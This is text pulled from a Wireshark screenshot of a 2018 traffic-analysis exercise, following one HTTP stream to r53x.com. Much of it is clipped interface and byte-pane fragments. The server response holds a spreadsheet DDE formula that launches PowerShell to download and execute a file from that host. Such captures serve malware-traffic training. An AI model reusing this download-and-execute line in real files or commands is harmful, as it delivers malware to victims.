 Activities
Wireshark
Sat 19:56
Wireshark · Follow TCP Stream (tcp.stream eq 178) · 2018-08-12-traffic-analysis-exercise.pcap
File Edit View Go Capture Analyze
tcp.stream eq 178
Expression…
+
No. Time
7260 2018-08-11 05:20:50.0578
7261 2018-08-11 05:20:50.4639
7262 2018-08-11 05:20:50.4640
7263 2018-08-11 05:20:50.4642
7264 2018-08-11 05:20:50.4644
7266 2018-08-11 05:20:51.2155
7267 2018-08-11 05:20:51.2156
7270 2018-08-11 05:20:54.3663
7271 2018-08-11 05:20:54.3664
17018 2018-08-11 05:21:56.1885
POST /1.rar HTTP/1.1
Accept: text/html, text/plain, text/xml
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/7.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR
3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
Host: r53x.com
Content-Length: 1
Connection: Keep-Alive
2HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Sat, 11 Aug 2018 05:20:50 GMT
Content-Type: application/x-rar-compressed
Content-Length: 154
Last-Modified: Fri, 10 Aug 2018 09:31:38 GMT
ETag: "5b6d5b7a-9a"
Accept-Ranges: bytes
=cmd|' /c C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -nop -c IEX ((new-object net.webclient).downloadstring(\"http://
r53x.com/1.zip\"))'!A0
bits)
ar_b6:93:f1 (20:e5:2a:b6:93:f1)
2
1, Ack: 1, Len: 398
···E·
··_··
-F}P·
/1.ra
·Acce
tml, t
text/
nt-Typ
tion/x
urlenc
pt-Enc
p, def
-Agent
4.0 (c
MSIE
ws NT
Trid
LCC2;
0.507
LR 3.5
ET CLR
Medi
C 6.0;
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (793 bytes)
Show and save data as
ASCII
Stream 178
Find:
Find Next
Help
Filter Out This Stream
Print
Save as…
Back
Close
2018-08-12-traffic-analysis-exercise.
Profile: Default